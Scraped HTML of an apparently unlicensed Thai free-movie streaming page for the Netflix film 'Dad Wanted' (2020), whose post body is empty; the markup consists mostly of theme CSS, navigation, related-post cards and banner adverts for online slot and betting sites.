<script async src="https://www.googletagmanager.com/gtag/js?id=G-1H9MLXGE11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1H9MLXGE11');
</script> 	<style type="text/css">

 		/* Site title */
 		.site-title a{
 			color: #eeee22;
 		}
 		/* End Site title */

 	</style>

 	
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #eeee22;
		}
		.site-description {
			color: #ffffff;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #eeee22;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

	</style>

	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
					.site-title a{
				color: #eeee22;
			}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #0a0909; }
</style>
	<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			

.post-item .post-item-image a img {
    width: 100%;
    height: unset !important;
    aspect-ratio: unset !important;
    object-fit: unset !important;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

body {
    color: #ddd;
    background: #000000;
}
.adore-header {
    background-color: #000;
}
.post-item .post-item-content {
    padding: 0;
    padding-top: 0;

}
.post-item .post-item-content .entry-title {
		background-color: #222020;
    border-radius: 8px;
    padding: 5px;
}
.post-item .post-item-content .entry-title a 
{
    color: #ffffff;
		font-size: 15px;
}
.post-item .post-item-content .entry-meta li a
{
  color:#8de8ff;
}

/*hover สีชื่อหนัง */
.post-item .post-item-content .entry-title a:focus, .post-item .post-item-content .entry-title a:hover {
    color: #ffeb05;
}

.post-item:focus-within .post-item-content .entry-title a, .post-item:hover .post-item-content .entry-title a {
	color: #ffeb05;
}

/*hover สีหมวดหมู่หนัง */
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ffffff;
}
.site-description {
    color: #fff !important;
}
.main-navigation ul a {
    color: lightgray;
}
.navigation-search .navigation-search-wrap .navigation-search-icon, .social-icons ul.social-links a {
    color: lightgray;
}
.post-navigation .nav-previous a, .posts-navigation .nav-previous a
{
  color:#fff;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit {
	background: #ffeb07;
    color: #000;
}
.site-main article .post-thumbnail img {
    width: 30%;
}
.site-main .theme-archive-layout.grid-layout.grid-column-4 article .post-thumbnail img {
  width: 100%;
}
.site-main article .post-thumbnail {
    text-align: center;
}
.site-main article .entry-footer span a {
    text-decoration: none;
    color: #fcff8d;
}
.site-main article .entry-meta span a {
    text-decoration: none;
    color: #fcff8d;
}


/* สีหมวดหมู่ */
.entry-cat .post-categories li a {
		 background-color: #ccc;
    color: #0b0b0b;
    padding: 4px 8px;
    text-align: center;
    border-radius: 5px;
}

.entry-cat .post-categories {
	margin-top: 6px;
}
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ef0a0a;
}


/* สีชื่อแอดมิน */
.post-item .post-item-content .entry-meta li a {
    color: #fcff8d;
}
.post-item .post-item-content .entry-meta li a:focus, .post-item .post-item-content .entry-meta li a:hover {
    color: #ffea00;
}

/* สีแท็ก */
.site-main article .entry-footer span a {
    color: #fff14f;
}

.site-main article .entry-footer span a:hover {
    color: #b7a900;
}

.site-main article .entry-meta span a {

    color: #fff14f;
}
.site-main article .entry-meta span a:hover {
    color: #a79a00;
}


h2.entry-title {
    text-align: center;
}

/* สีลูกตา */
.post-item .post-item-image .view-count span {
        color: #000000;
    		background-color: #ffea00;
}

/* scroll */
a.popular-blog-scroll-to-top {
		color: #000;
    background-color: #ffea00;
    border: 1px solid #0c0c0c;
}


/* css pagination */
nav.navigation.pagination .nav-links span.current {
    color: #000000;
    background-color: #ffea00;
    border: 2px solid #ffea00;
}
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
			width: 60px;
			border-radius: 8px;
			font-weight: 700;
			color: #ffffff;
			border: 2px solid #ffffff;
}

nav.navigation.pagination .nav-links a:hover, nav.navigation.pagination .nav-links span:focus, nav.navigation.pagination .nav-links a:focus {
    color: #ffea00;
    border: 2px solid #ffea00;
}

.navigation-search .navigation-search-wrap .navigation-search-icon:focus, .navigation-search .navigation-search-wrap .navigation-search-icon:hover {

    color: #ffea00;
}
.post-navigation .nav-next a, .posts-navigation .nav-next a {
	color: #ffffff;
}
.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:hover {
    color: #ffea00;
}
.post-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:hover {
    color: #ffea00;
}

/* หน้ารีวิว */


a._self {
    color: #ffffff;
}

a._self:hover {
    color: #9f9f9f;
}

a {
    color: rgb(255 234 0);
}
a:hover, a:focus, a:active {
    color: rgb(164 164 164);
}

a:visited {
    color: rgb(255 234 0);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus, .site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
    opacity: 1;
    color: #c0b000;
}

@media (min-width: 992px){
	.main-navigation ul .current_page_item>a, .main-navigation ul .current-menu-item>a, .main-navigation ul .current_page_ancestor>a, .main-navigation ul .current-menu-ancestor>a {
			color: #fef01b;
	}

.main-navigation ul li a:focus, .main-navigation ul li a:hover {
    color: #fef01b;
}
	
}

@media (max-width: 768px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 50%;
}
}


@media (max-width: 600px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 70%;
}
}

/***banner***/
.gg
{
       width: 35%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 32.5%;
    margin-bottom: 0;
}
div#adv_jp {
    line-height: 0;
}

div#left_slotxo {
    z-index: 99999;
    position: fixed;
    top: 30%;
    left: 0;
    margin-left: 5px;
    list-style: none;
}
span.close-left {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}

div#close_num {
    position: absolute;
    top: 20%;
    right: 26%;
    border-radius: 1px;
    z-index: 1000;
  font-size: 0;
    text-align: center;
}
img.pic{
    width: 70%;
    border: solid 1px #fff;
}
div#gmod {
    z-index: 99999;
    position: fixed;
    top: 30%;
    right: 0;
    -webkit-transform: translatex(-5%);
    list-style: none;
}
img.img_adv {
    width: 100%;
}
img.img_gmod{
  width: 100%;
}
span.close-jp {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
span.close-gmod {
     z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
span.close-ad {
           z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}

@media only screen and (max-width: 1300px) {
div#close_num {
    position: absolute;
    top: 20%;
    right: 20%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  .gg {
    width: 70%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 15%;
    margin-bottom: 38px;
}
}

@media only screen and (max-width: 800px) {

  .gg {
    width: 65%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 18%;
    margin-bottom: 36px;
}
 div#gmod {
    margin-bottom: 0;
}
 a#back-to-top {
      right: 20px !important;
    bottom: 60px !important;
}

  div#close_num {
    position: absolute;
    top: 0;
    right: 8%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  div#skipads {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px;
    font-size: 16px;
    color: #000;
    background-color: #fff;
    border: solid 1px #000;
    font-weight: 700;
    border-radius: 1px;
    z-index: 10;
    text-align: center;
    cursor: pointer;
}
  div#countdown {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 9;
    text-align: center;
}
  img.pic {
    width: 55%;
    border: solid 1px #fff;
}
}

@media only screen and (max-width: 600px) {
 div#skipads {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #000;
    font-weight: bold;
    border-radius: 1px;
    z-index: 999;
    text-align: center;
  cursor: pointer;
}
div#countdown {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 990;
    text-align: center;
}

span.close-ad {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 12px;
    text-align: center;
}
  span.close-jp{
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 5px;
   	top: 5px;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
  }
  img.pic {
    width: 45%;
    border: solid 1px #fff;
}
  div#close_num {
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
 div#gmod {
     top: 30%;
  }
  
  div#gmod {
 
    -webkit-transform: translatex(-5%);
}
  img.img_gmod {
    width: 100%;
}
  a#back-to-top {
      right: 20px !important;
    bottom: 200px !important;
}
}
@media only screen and (max-width: 600px) {
  .gg {
    width: 100%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 0;
		    margin-bottom: 0px;
}
}		</style>
		</head>

<body class="post-template-default single single-post postid-3647 single-format-standard custom-background wp-custom-logo wp-embed-responsive no-sidebar right-sidebar elementor-default elementor-kit-30999">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

				<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper-large">
					<div class="adore-header-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://nung-free.com/" class="custom-logo-link" rel="home"><img width="436" height="100" src="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png" class="custom-logo" alt="logo nung-free" decoding="async" srcset="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png 436w, https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo-300x69.png 300w" sizes="(max-width: 436px) 100vw, 436px" /></a>								</div>
													</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://nung-free.com/">หน้าแรก</a></li>
<li id="menu-item-31445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31445"><a href="https://nung-free.com/category/2022/">ดูหนัง 2022</a></li>
<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31451"><a href="https://nung-free.com/category/2021/">ดูหนัง 2021</a></li>
<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31453"><a href="https://nung-free.com/category/2020/">ดูหนัง 2020</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31452"><a href="https://nung-free.com/category/2019/">ดูหนัง 2019</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7080"><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังแอคชั่น</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7081"><a href="https://nung-free.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังไทย</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7082"><a href="https://nung-free.com/category/animation-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังการ์ตูน</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://nung-free.com/category/series/">ดูซีรี่ย์</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7084"><a href="https://nung-free.com/category/netflix/">NETFLIX</a></li>
<li id="menu-item-31005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31005"><a href="https://nung-free.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">รีวิวหนัง</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://nung-free.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper-large">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3647" class="post-3647 post type-post status-publish format-standard has-post-thumbnail hentry category-16 category-netflix">
				<header class="entry-header">
				<h1 class="entry-title">Dad Wanted | Netflix (2020) หาพ่อมาต่อฝัน</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-14T13:02:53+07:00">September 14, 2020</time></a></span>			</div><!-- .entry-meta -->
				
	
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/09/MV5BYmYyNzMzZjctY2Q2NC00NzY1LWE5MjQtNmNjYmMwYWQ3MzNlXkEyXkFqcGdeQXVyMTMxODk2OTU@._V1_UY268_CR40182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div><!-- .post-thumbnail -->

		
		<div class="entry-content">
			<!-- AI CONTENT END 3 -->
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://nung-free.com/category/2020/" rel="category tag">2020</a>, <a href="https://nung-free.com/category/netflix/" rel="category tag">NETFLIX</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3647 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nung-free.com/the-furies-2019/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Furies (2019)</span></a></div><div class="nav-next"><a href="https://nung-free.com/semesta-netflix-2018-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%a8%e0%b8%a3%e0%b8%b1%e0%b8%97%e0%b8%98%e0%b8%b2/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Semesta | Netflix (2018) เกาะแห่งศรัทธา</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
</div>

		<div class="related-posts">
							<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-4">
									<article id="post-331" class="post-331 post type-post status-publish format-standard has-post-thumbnail hentry category-16 category-action- category-netflix">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/the-lovebirds-2020-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0-%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%9f%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%94%e0%b8%aa%e0%b9%8c-%e0%b8%8b%e0%b8%b1%e0%b8%9a/">
		<div class="post-thumbnail">
			<img width="676" height="1000" src="https://nung-free.com/wp-content/uploads/2020/07/THE-LOVEBIRDS.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nung-free.com/wp-content/uploads/2020/07/THE-LOVEBIRDS.jpg 676w, https://nung-free.com/wp-content/uploads/2020/07/THE-LOVEBIRDS-203x300.jpg 203w" sizes="(max-width: 676px) 100vw, 676px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2020/" rel="category tag">2020</a></li>
	<li><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></li>
	<li><a href="https://nung-free.com/category/netflix/" rel="category tag">NETFLIX</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/the-lovebirds-2020-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0-%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%9f%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%94%e0%b8%aa%e0%b9%8c-%e0%b8%8b%e0%b8%b1%e0%b8%9a/" rel="bookmark">THE LOVEBIRDS (2020) เดอะ เลิฟเบิร์ดส์ [ซับไทย]</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>July 8, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										1 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>THE LOVEBIRDS (2020) เดอะ เลิฟเบิร์ดส์ [ซับไทย] หนังเรื่องนี้เป็นการเอาปัญหาชีวิตของคู่รักที่แตกต่างมายัดใส่ไว้ด้วยกัน คู่รักที่ความสัมพันธ์ง่อนแง่นเต็มทีบังเอิญเข้าไปพัวพันกับเหตุฆาตกรรม จึงต้องเร่งหาตัวฆาตกรและล้างมลทินให้ตัวเองโดยเร็วที่สุด สนับสนุนโดย แทงบอล มวย หวย บาคาร่า สล็อต UFABET 888 | UFA345 | [&hellip;]</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-244" class="post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-16 category-comedy- category-netflix category-romance-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/under-the-riccione-sun-netflix-2020-%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b9%83%e0%b8%95%e0%b9%89%e0%b9%81%e0%b8%aa%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%a7/">
		<div class="post-thumbnail">
			<img width="426" height="597" src="https://nung-free.com/wp-content/uploads/2020/07/Under-the-Riccione-Sun.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nung-free.com/wp-content/uploads/2020/07/Under-the-Riccione-Sun.jpg 426w, https://nung-free.com/wp-content/uploads/2020/07/Under-the-Riccione-Sun-214x300.jpg 214w" sizes="(max-width: 426px) 100vw, 426px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2020/" rel="category tag">2020</a></li>
	<li><a href="https://nung-free.com/category/comedy-%e0%b8%95%e0%b8%a5%e0%b8%81/" rel="category tag">Comedy ตลก</a></li>
	<li><a href="https://nung-free.com/category/netflix/" rel="category tag">NETFLIX</a></li>
	<li><a href="https://nung-free.com/category/romance-%e0%b9%82%e0%b8%a3%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%81/" rel="category tag">Romance โรแมนติก</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/under-the-riccione-sun-netflix-2020-%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b9%83%e0%b8%95%e0%b9%89%e0%b9%81%e0%b8%aa%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%a7/" rel="bookmark">Under the Riccione Sun | Netflix (2020) วางหัวใจใต้แสงตะวัน</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>July 6, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-260" class="post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-16 category-comedy- category-netflix">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/impractical-jokers-the-movie-2020-%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2/">
		<div class="post-thumbnail">
			<img width="960" height="1440" src="https://nung-free.com/wp-content/uploads/2020/07/p17840890_v_v8_aa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nung-free.com/wp-content/uploads/2020/07/p17840890_v_v8_aa.jpg 960w, https://nung-free.com/wp-content/uploads/2020/07/p17840890_v_v8_aa-200x300.jpg 200w, https://nung-free.com/wp-content/uploads/2020/07/p17840890_v_v8_aa-683x1024.jpg 683w, https://nung-free.com/wp-content/uploads/2020/07/p17840890_v_v8_aa-768x1152.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2020/" rel="category tag">2020</a></li>
	<li><a href="https://nung-free.com/category/comedy-%e0%b8%95%e0%b8%a5%e0%b8%81/" rel="category tag">Comedy ตลก</a></li>
	<li><a href="https://nung-free.com/category/netflix/" rel="category tag">NETFLIX</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/impractical-jokers-the-movie-2020-%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="bookmark">IMPRACTICAL JOKERS THE MOVIE (2020) ซับไทย</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>July 7, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4867" class="post-4867 post type-post status-publish format-standard has-post-thumbnail hentry category-16 category-thriller-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/the-trapped-2020-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b8%a3%e0%b8%81-%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/10/MV5BOWM1YTY4ZDktMDI3Yi00YWNlLWI3NzItNjI0YWQxOTYxYzgwXkEyXkFqcGdeQXVyOTE5MDIxMjM@._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2020/" rel="category tag">2020</a></li>
	<li><a href="https://nung-free.com/category/thriller-%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%82%e0%b8%a7%e0%b8%b1%e0%b8%8d/" rel="category tag">Thriller ระทึกขวัญ</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/the-trapped-2020-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b8%a3%e0%b8%81-%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="bookmark">THE TRAPPED (2020) กับดักนรก [ซับไทย]</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>October 11, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://nung-free.com/">ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</a>					Theme: Attractive Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="popular-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="abs_banner_web">
<div id="close_adv" class="gg">
<div id="adv"><a href="https://www.slotxo-gold.com" target="_blank" rel="noopener">
<img class="img_adv" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%99%E0%B8%AD%E0%B8%99-2_ehdtn3.gif" alt="slotxo สล็อต xo" width="600" height="200" />
</a>
<span class="close-ad" onclick="advfunction()">X</span></div>
</div>
<div id="left_slotxo"><a href="https://www.pgslotspin.com/" target="_blank" rel="noopener">
<img class="img_slotxo" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-2-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87_wuilpn.gif" alt="pgslot สล็อต pg" width="150" height="300" />
</a>
<span class="close-left" onclick="leftfunc()">x ปิดโฆษณา</span></div>
<div id="gmod"><a href="https://joker123-vip.com/" target="_blank" rel="noopener">
